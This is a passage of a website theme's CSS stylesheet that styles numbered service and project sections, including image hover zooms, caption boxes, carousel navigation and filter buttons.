  line-height: 85px;
  text-align: center;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  color: var(--theme-color1);
  font-size: 60px;
}
.service-block-thirteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
}
.service-block-thirteen .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.service-block-thirteen .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.service-block-thirteen .content-box {
  position: relative;
  padding: 57px 30px 40px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  text-align: center;
}
.service-block-thirteen .content-box .title {
  margin-bottom: 20px;
  color: var(--theme-color2);
}
.service-block-thirteen .content-box .title:hover {
  color: var(--theme-color1);
}
.service-block-thirteen .content-box .text {
  margin-bottom: 30px;
  color: var(--text-color);
}
.service-block-thirteen .content-box .btn-box .btn-style-one {
  border-radius: 10px;
}

/*** 

====================================================================
    service section Fourteen
====================================================================

***/
.services-section-fourteen {
  position: relative;
  padding: 120px 0 90px;
}

.service-block-fourteen {
  margin-top: 40px;
  margin-bottom: 30px;
}
.service-block-fourteen .inner-box {
  border: 1px solid #E3E3E3;
  border-radius: 10px;
}
.service-block-fourteen .inner-box:hover .content-box .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.service-block-fourteen .inner-box:hover .image-box .image img {
  opacity: 0.8;
}
.service-block-fourteen .inner-box .content-box {
  padding: 70px 40px 25px;
  position: relative;
}
.service-block-fourteen .inner-box .content-box .icon {
  position: absolute;
  top: -40px;
  left: 40px;
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 80px;
  color: var(--theme-color1);
  font-size: 54px;
  background-color: var(--theme-color-gray);
  border-radius: 10px;
  margin-bottom: 20px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-fourteen .inner-box .content-box .title {
  line-height: 34px;
  color: var(--theme-color2);
  margin-bottom: 10px;
}
.service-block-fourteen .inner-box .content-box .text {
  margin-bottom: 25px;
  color: var(--text-color);
}
.service-block-fourteen .inner-box .content-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 700;
  font-family: var(--title-font);
  color: var(--theme-color2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-fourteen .inner-box .content-box .read-more:hover i {
  color: var(--theme-color1);
}
.service-block-fourteen .inner-box .content-box .read-more i {
  position: relative;
  top: 0px;
  margin-left: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-fourteen .inner-box .image-box .image {
  position: relative;
  border-radius: 10px;
  overflow: hidden;
  background-color: var(--bg-theme-color2);
}
.service-block-fourteen .inner-box .image-box .image img {
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

/*** 

====================================================================
    service section Fifteen
====================================================================

***/
.services-section-fifteen {
  position: relative;
  padding: 120px 0 90px;
  z-index: 3;
}
.services-section-fifteen .owl-carousel .owl-dots {
  margin-top: 50px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.service-block-fifteen {
  position: relative;
  margin-bottom: 30px;
}
.service-block-fifteen .inner-box {
  position: relative;
}
.service-block-fifteen .inner-box:hover .content-box .icon-box .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.service-block-fifteen .inner-box:hover .image-box .image a:after {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.service-block-fifteen .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.service-block-fifteen .image-box {
  position: relative;
}
.service-block-fifteen .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
}
.service-block-fifteen .image-box .image img {
  display: block;
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.service-block-fifteen .image-box .image a:after {
  background: rgba(255, 255, 255, 0.3);
  bottom: 0;
  content: "";
  left: 50%;
  position: absolute;
  right: 51%;
  top: 0;
  opacity: 1;
  pointer-events: none;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}
.service-block-fifteen .content-box {
  position: relative;
  padding: 57px 40px 35px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  width: 369px;
  margin: -115px auto 0;
}
.service-block-fifteen .content-box .icon-box {
  position: absolute;
  top: -43px;
  left: 40px;
}
.service-block-fifteen .content-box .icon-box .icon {
  display: block;
  font-size: 50px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  border-radius: 10px;
  background-color: var(--theme-color2);
  color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-fifteen .content-box .title {
  margin-bottom: 10px;
  color: var(--theme-color2);
  border-bottom: 1px solid #E3E3E3;
  padding-bottom: 10px;
  width: 249px;
}
.service-block-fifteen .content-box .title:hover {
  color: var(--theme-color2);
}
.service-block-fifteen .content-box .text {
  margin-bottom: 20px;
  color: var(--text-color);
}
.service-block-fifteen .content-box .read-more {
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color2);
  font-weight: 700;
  letter-spacing: 0.8px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.service-block-fifteen .content-box .read-more:hover .icon {
  color: var(--theme-color1);
}
.service-block-fifteen .content-box .read-more .icon {
  margin-left: 10px;
}

/*** 

====================================================================
      Projects section
====================================================================

***/
.projects-section {
  position: relative;
  padding: 120px 0 90px;
}
.projects-section .mixitup-gallery .filter-btns {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  margin-top: 100px;
}
@media (max-width: 1199.98px) {
  .projects-section .mixitup-gallery .filter-btns {
    margin-top: 0;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}

.mixitup-gallery .mix {
  display: none;
}
.mixitup-gallery .filter-btns {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 10px;
}
.mixitup-gallery .filter-btns .filter {
  position: relative;
  font-size: var(--body-font-size);
  line-height: 32px;
  padding: 10px 20px;
  color: #67687A;
  background-color: var(--theme-color-gray);
  font-weight: 400;
  margin-left: 10px;
  border-radius: 10px;
  cursor: pointer;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  margin-bottom: 10px;
}
.mixitup-gallery .filter-btns .filter:first-child {
  margin-left: 0;
}
@media (max-width: 575.98px) {
  .mixitup-gallery .filter-btns .filter {
    width: 100%;
    text-align: center;
    margin-left: 0;
  }
}
.mixitup-gallery .filter-btns .filter:hover, .mixitup-gallery .filter-btns .filter.active {
  background-color: var(--bg-theme-color1);
  color: #fff;
}

.project-block {
  position: relative;
  margin-bottom: 30px;
}
.project-block.mix {
  display: none;
}
.project-block .inner-box {
  position: relative;
}
.project-block .inner-box:hover .info-box {
  bottom: 0;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition-delay: 300ms;
          transition-delay: 300ms;
}
.project-block .inner-box:hover .image-box::before {
  height: 100%;
}
.project-block .inner-box:hover .image-box .image {
  border-radius: 10px;
}
.project-block .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block .inner-box .image-box {
  position: relative;
}
.project-block .inner-box .image-box::before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 0%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(14, 30, 42, 0)), color-stop(30.98%, rgba(14, 30, 42, 0)), to(#0E1E2A));
  background: linear-gradient(180deg, rgba(14, 30, 42, 0) 0%, rgba(14, 30, 42, 0) 30.98%, #0E1E2A 100%);
  border-radius: 10px;
  z-index: 2;
  pointer-events: none;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  content: "";
}
.project-block .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0px;
}
.project-block .inner-box .image-box .image img {
  position: relative;
  width: 100%;
  min-height: 320px;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block .inner-box .info-box {
  position: absolute;
  left: 0px;
  bottom: -30px;
  padding: 38px 32px 10px;
  border-radius: 20px;
  width: 100%;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block .inner-box .info-box .title {
  color: var(--theme-color-light);
  margin-bottom: 10px;
}
.project-block .inner-box .info-box .title a:hover {
  color: #fff;
}
.project-block .inner-box .info-box .text {
  position: relative;
  display: block;
  color: var(--theme-color-light);
}

/*** 

====================================================================
    Projects section Two
====================================================================

***/
.projects-section-two {
  position: relative;
  padding: 120px 0 90px;
}

.project-block-two {
  position: relative;
  margin-bottom: 30px;
}
.project-block-two .inner-box {
  position: relative;
}
.project-block-two .inner-box:hover .image-box .image {
  border-radius: 10px;
}
.project-block-two .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block-two .inner-box .image-box {
  position: relative;
}
.project-block-two .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0px;
}
.project-block-two .inner-box .image-box .image img {
  position: relative;
  width: 100%;
  min-height: 320px;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-two .inner-box .caption-box {
  position: absolute;
  left: 0;
  bottom: 30px;
  right: 30px;
  background-color: var(--theme-color-light);
  border-radius: 0 10px 10px 0;
  padding: 17px 80px 17px 30px;
}
.project-block-two .inner-box .caption-box .title {
  margin-bottom: 0;
  color: var(--theme-color2);
}
.project-block-two .inner-box .caption-box .icon {
  position: absolute;
  top: 0;
  right: 0;
  width: 74px;
  height: 69px;
  line-height: 69px;
  text-align: center;
  background: rgba(34, 211, 107, 0.1);
  border-radius: 0px 10px 10px 0px;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-two .inner-box .caption-box .icon:hover {
  background-color: var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-two .inner-box .caption-box .icon:hover i {
  color: var(--theme-color-light);
}
.project-block-two .inner-box .caption-box .icon i {
  color: var(--theme-color1);
  font-size: 32px;
}

/*** 

====================================================================
    Projects section Three
====================================================================

***/
.projects-section-three {
  position: relative;
  padding: 120px 0 90px;
}
.projects-section-three .carousel-outer {
  margin: 0 -440px;
}
@media (max-width: 1199.98px) {
  .projects-section-three .carousel-outer {
    margin: 0 -100px;
  }
}
@media (max-width: 991.98px) {
  .projects-section-three .carousel-outer {
    margin: 0;
  }
}

.project-block-three {
  position: relative;
  margin-bottom: 30px;
}
.project-block-three .inner-box {
  position: relative;
}
.project-block-three .inner-box:hover .image-box .image {
  border-radius: 10px;
}
.project-block-three .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block-three .inner-box .image-box {
  position: relative;
}
.project-block-three .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0px;
}
.project-block-three .inner-box .image-box .image img {
  position: relative;
  width: 100%;
  min-height: 320px;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-three .inner-box .image-box .icon {
  position: absolute;
  bottom: 20px;
  right: 20px;
  width: 67px;
  height: 67px;
  line-height: 67px;
  text-align: center;
  background: var(--bg-theme-color1);
  color: var(--theme-color-light);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 36px;
  display: inline-block;
}
@media (max-width: 767.98px) {
  .project-block-three .inner-box .image-box .icon {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 24px;
  }
}
.project-block-three .inner-box .image-box .icon:hover {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.01);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.01);
}

/*** 

====================================================================
    Projects Section Four
====================================================================

***/
.projects-section-four {
  position: relative;
  padding: 120px 0 90px;
}
.projects-section-four .carousel-outer {
  position: relative;
  margin: 0 -170px;
  z-index: 2;
}
@media (max-width: 1199.98px) {
  .projects-section-four .carousel-outer {
    margin: 0;
  }
}
.projects-section-four .carousel-outer .owl-nav {
  position: absolute;
  right: 150px;
  top: -120px;
  z-index: 9;
}
@media (max-width: 991.98px) {
  .projects-section-four .carousel-outer .owl-nav {
    display: none;
  }
}

.project-block-four {
  position: relative;
  margin-bottom: 30px;
}
.project-block-four .inner-box {
  position: relative;
}
.project-block-four .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-four .inner-box:hover .info-box::before {
  width: 100%;
}
.project-block-four .inner-box:hover .info-box .title {
  left: 0;
  opacity: 1;
  visibility: visible;
  -webkit-transition-delay: 200ms;
          transition-delay: 200ms;
}
.project-block-four .image {
  overflow: hidden;
  border-radius: 10px;
}
.project-block-four .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-four .info-box {
  position: absolute;
  bottom: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 20px 30px;
  width: 100%;
}
.project-block-four .info-box:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color2);
  opacity: 0.8;
  border-radius: 0px 0px 10px 10px;
  width: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  content: "";
}
.project-block-four .info-box .icon {
  position: relative;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 5px;
  background-color: #ffffff;
  color: var(--theme-color1);
  margin-right: 20px;
}
.project-block-four .info-box .title {
  position: relative;
  left: 30px;
  color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  visibility: hidden;
  margin-bottom: 0;
}

/*** 

====================================================================
    Project section Five
====================================================================

***/
.projects-section-five {
  position: relative;
  padding: 120px 0 90px;
}

.project-block-five {
  position: relative;
  margin-bottom: 30px;
}
.project-block-five .inner-box {
  position: relative;
}
.project-block-five .inner-box:hover .image-box .image {
  border-radius: 10px;
}
.project-block-five .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-five .inner-box:hover .caption-box {
  border-bottom: 2px solid var(--theme-color1);
}
.project-block-five .inner-box .image-box {
  position: relative;
}
.project-block-five .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0px;
}
.project-block-five .inner-box .image-box .image img {
  position: relative;
  width: 100%;
  min-height: 320px;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-five .inner-box .caption-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 30px 30px;
  background: #FFFFFF;
  border-bottom: 2px solid transparent;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  text-align: center;
  max-width: 350px;
  margin: -50px auto 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block-five .inner-box .caption-box .title {
  margin-bottom: 0;
  color: var(--theme-color2);
}
.project-block-five .inner-box .caption-box .read-more {
  color: var(--theme-color2);
  font-weight: 700;
  font-family: var(--title-font);
  -webkit-transform: all 300ms ease;
          transform: all 300ms ease;
}
.project-block-five .inner-box .caption-box .read-more i {
  margin-left: 10px;
  color: var(--theme-color1);
}
.project-block-five .inner-box .caption-box .read-more:hover {
  color: var(--theme-color1);
}

/*** 

====================================================================
    Projects section Six
====================================================================

***/
.projects-section-six {
  position: relative;
  padding: 120px 0 90px;
}
.projects-section-six .sec-title {
  padding-right: 200px;
}
@media (max-width: 1199.98px) {
  .projects-section-six .sec-title {
    padding-right: 0;
  }
}
.projects-section-six .sec-title .theme-btn {
  position: absolute;
  right: 0;
  top: 97px;
}
@media (max-width: 1199.98px) {
  .projects-section-six .sec-title .theme-btn {
    position: relative;
    top: 0;
    margin-top: 30px;
  }
}
.projects-section-six .project-block .image-box .image img {
  min-height: 250px;
}

/***

====================================================================
    Projects section Seven
====================================================================

***/
.projects-section-seven {
  position: relative;
  padding: 120px 0 30px;
  overflow: hidden;
}
.projects-section-seven .owl-carousel {
  padding-bottom: 50px;
}
.projects-section-seven .owl-carousel .owl-nav {
  display: none;
}
.projects-section-seven .owl-carousel .owl-dots {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.projects-section-seven .owl-carousel .owl-dots .owl-dot {
  height: 10px;
  width: 70px;
  background-color: var(--theme-color-gray);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.projects-section-seven .owl-carousel .owl-dots .owl-dot:first-child {
  border-radius: 5px 0 0 5px;
}
.projects-section-seven .owl-carousel .owl-dots .owl-dot:last-child {
  border-radius: 0 5px 5px 0;
}
@media (max-width: 575.98px) {
  .projects-section-seven .owl-carousel .owl-dots .owl-dot {
    width: 30px;
  }
}
.projects-section-seven .owl-carousel .owl-dots .owl-dot.active {
  background-color: var(--bg-theme-color1);
}

.project-block-seven {
  position: relative;
  margin-bottom: 30px;
}
.project-block-seven .inner-box {
  position: relative;
}
.project-block-seven .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-seven .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.project-block-seven .image-box {
  position: relative;
}
.project-block-seven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}
.project-block-seven .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.project-block-seven .info-box {
  position: relative;
  padding: 30px 30px 30px;
  padding-right: 20px;
  background: #F2F3F5;
  border-right: 3px solid var(--theme-color1);
  border-radius: 0px 10px 10px 0px;
  max-width: 318px;
  min-height: 150px;
  margin-top: -92px;
  z-index: 2;
}
.project-block-seven .info-box .read-more {
  color: var(--theme-color1);
  font-size: 15px;
  position: absolute;
  bottom: 30px;
  right: 25px;
  line-height: 15px;
}

/***

====================================================================
    Projects section Eight
====================================================================

***/
.projects-section-eight {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}
.projects-section-eight .sec-title {
  padding-right: 200px;
}
@media (max-width: 991.98px) {
  .projects-section-eight .sec-title {
    padding-right: 0;
  }
}
.projects-section-eight .sec-title .btn-box {
  position: absolute;
  right: 0;
  top: 100px;
}
@media (max-width: 991.98px) {
  .projects-section-eight .sec-title .btn-box {
    position: relative;
    top: 0;
    margin-top: 20px;
  }
}
.projects-section-eight .sec-title .btn-box .theme-btn {
  border: 1px solid var(--theme-color1);
  line-height: 23px;
}

.project-block-eight {
  position: relative;
  margin-bottom: 40px;
}
.project-block-eight .inner-box {
  position: relative;
}
.project-block-eight .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-eight .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.project-block-eight .image-box {
  position: relative;
}
.project-block-eight .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}
.project-block-eight .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.project-block-eight .info-box {
  position: relative;
  display: block;
  padding: 30px;
  background: var(--theme-color-gray);
  border-right: 5px solid var(--theme-color1);
  border-radius: 0px 10px 10px 0px;
  max-width: 285px;
  margin-top: -64px;
  z-index: 2;
}
.project-block-eight .info-box .title {
  color: var(--theme-color2);
  margin-bottom: 0;
}
.project-block-eight .info-box .title a:hover {
  color: var(--theme-color1);
}
.project-block-eight .info-box .read-more {
  position: absolute;
  right: 25px;
  top: 50%;
  font-size: 18px;
  line-height: 20px;
  margin-top: -10px;
  color: var(--theme-color2);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block-eight .info-box .read-more:hover {
  color: var(--theme-color1);
}

/***

====================================================================
    Projects section Nine
====================================================================

***/
.projects-section-nine {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}
.projects-section-nine .owl-carousel {
  position: relative;
  z-index: 9;
}
.projects-section-nine .owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -120px;
}
@media (max-width: 991.98px) {
  .projects-section-nine .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 30px;
  }
}

.project-block-nine {
  position: relative;
  margin-bottom: 40px;
}
.project-block-nine .inner-box {
  position: relative;
}
.project-block-nine .inner-box:hover .info-box .read-more {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}
.project-block-nine .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-nine .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.project-block-nine .image-box {
  position: relative;
}
.project-block-nine .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px 10px 0 0;
  z-index: 1;
}
.project-block-nine .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.project-block-nine .info-box {
  position: relative;
  padding: 30px;
  background: #F2F3F5;
  border-radius: 0px 0px 10px 10px;
  width: 100%;
  z-index: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.project-block-nine .info-box .title {
  color: var(--theme-color2);
  margin-bottom: 0;
}
.project-block-nine .info-box .read-more {
  position: relative;
  display: block;
  text-align: center;
  color: var(--theme-color2);
  font-size: 15px;
  line-height: 40px;
  width: 40px;
  height: 40px;
  border-radius: 10px;
  background-color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/*** 

====================================================================
    Projects section Ten
====================================================================

***/
.projects-section-ten {
  position: relative;
  padding: 120px 0 90px;
}
.projects-section-ten .carousel-outer {
  margin: 0 -440px;
}
@media (max-width: 1199.98px) {
  .projects-section-ten .carousel-outer {
    margin: 0 -100px;
  }
}
@media (max-width: 991.98px) {
  .projects-section-ten .carousel-outer {
    margin: 0;
  }
}
.projects-section-ten .owl-carousel {
  position: relative;
  z-index: 8;
}
.projects-section-ten .owl-carousel .owl-nav {
  position: absolute;
  max-width: 1280px;
  margin: 0 auto;
  top: -115px;
  left: 0;
  right: 0;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media (max-width: 991.98px) {
  .projects-section-ten .owl-carousel .owl-nav {
    position: relative;
    top: 0;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 30px;
  }
}

.project-block-ten {
  position: relative;
  margin-bottom: 30px;
}
.project-block-ten .inner-box {
  position: relative;
}
.project-block-ten .inner-box:hover .image-box .image {
  border-radius: 10px;
}
.project-block-ten .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.project-block-ten .inner-box .image-box {
  position: relative;
}
.project-block-ten .inner-box .image-box .image {
  position: relative;
  overflow: hidden;
  border-radius: 10px;
  margin-bottom: 0px;
}
.project-block-ten .inner-box .image-box .image img {
  position: relative;
  width: 100%;
  min-height: 320px;
  -o-object-fit: cover;
     object-fit: cover;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-ten .inner-box .image-box .icon {
  position: absolute;
  bottom: 30px;
  right: 30px;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background: var(--bg-theme-color1);
  color: var(--theme-color-light);
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 20px;
  display: inline-block;
}
@media (max-width: 767.98px) {
  .project-block-ten .inner-box .image-box .icon {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 24px;
  }
}
.project-block-ten .inner-box .image-box .icon:hover {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.01);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.01);
}

/***

====================================================================
    Projects section Eleven
====================================================================

***/
.projects-section-eleven {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}
.projects-section-eleven .sec-title {
  margin-bottom: 60px;
}
.projects-section-eleven .carousel-outer {
  margin: 0 -164px;
}
@media (max-width: 1199.98px) {
  .projects-section-eleven .carousel-outer {
    margin: 0;
  }
}
.projects-section-eleven .owl-carousel {
  position: relative;
  z-index: 8;
}
.projects-section-eleven .owl-carousel .owl-nav {
  position: absolute;
  max-width: 1280px;
  margin: 0 auto;
  top: -120px;
  left: 0;
  right: 0;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media (max-width: 991.98px) {
  .projects-section-eleven .owl-carousel .owl-nav {
    position: relative;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    top: 0;
    margin-bottom: 30px;
  }
}

.project-block-eleven {
  position: relative;
  margin-bottom: 40px;
}
.project-block-eleven .inner-box {
  position: relative;
}
.project-block-eleven .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-eleven .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.project-block-eleven .image-box {
  position: relative;
}
.project-block-eleven .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 10px;
  z-index: 1;
}
.project-block-eleven .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
}
.project-block-eleven .info-box {
  position: relative;
  padding: 20px;
  padding-right: 70px;
  background: var(--theme-color-light);
  -webkit-box-shadow: 0px 4.8px 24.4px -6px rgba(19, 16, 34, 0.1), 0px 4px 13px -2px rgba(19, 16, 34, 0.06);
          box-shadow: 0px 4.8px 24.4px -6px rgba(19, 16, 34, 0.1), 0px 4px 13px -2px rgba(19, 16, 34, 0.06);
  border-radius: 10px;
  max-width: 370px;
  margin: 0 auto;
  margin-top: -80px;
  z-index: 2;
}
.project-block-eleven .info-box .title {
  margin-bottom: 5px;
}
.project-block-eleven .info-box .title a:hover {
  color: var(--theme-color1);
}
.project-block-eleven .info-box .designation {
  color: var(--theme-color2);
}
.project-block-eleven .info-box .icon {
  position: absolute;
  bottom: 30px;
  right: 20px;
  background-color: var(--theme-color1);
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border-radius: 10px;
  color: var(--theme-color-light);
}

/***

====================================================================
    projects section Twelve
====================================================================

***/
.projects-section-twelve {
  position: relative;
  padding: 120px 0 80px;
  overflow: hidden;
}
.projects-section-twelve .carousel-outer {
  position: relative;
}
@media (max-width: 1199.98px) {
  .projects-section-twelve .carousel-outer {
    padding: 0 20px;
  }
}

.project-block-twelve {
  position: relative;
  margin-bottom: 40px;
}
.project-block-twelve .inner-box {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.project-block-twelve .inner-box:hover {
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}
.project-block-twelve .inner-box:hover .info-box {
  background: #FFFFFF;
}
.project-block-twelve .inner-box:hover .image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.project-block-twelve .inner-box:hover .social-links {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}
.project-block-twelve .image-box {
  position: relative;
}
.project-block-twelve .image-box .image {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
  border-radius: 5px 5px 0 0;
  z-index: 1;
}
.project-block-twelve .image-box .image img {
  width: 100%;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  min-height: 374px;
  -o-object-fit: cover;
     object-fit: cover;
}
